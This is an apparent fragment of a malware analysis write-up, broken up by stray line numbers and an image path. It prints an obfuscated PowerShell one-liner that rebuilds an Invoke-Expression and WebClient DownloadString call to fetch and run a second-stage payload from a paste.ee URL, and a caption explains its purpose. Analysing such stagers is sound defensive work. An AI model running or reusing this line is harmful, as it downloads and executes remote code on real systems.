 2
3
We got something worth
4
it, but still looking shady
5
6
7
8
$R='IeX(Ne';$RE = $R+'W-OBJ';$RED = $RE+'eCT NeT.W';$PAC='eBCL';$xx = $PAC+'IeN';$RO = $xx+'T).
DOWNLO';$zz='O@0(&(''https://paste.ee/r/2FDzd/0'')'.RePLACe('O@0(&','ADSTRING');iex($RED+$RO+$zz)
The obsfucated code was use to download
additional payload from “https://paste.ee”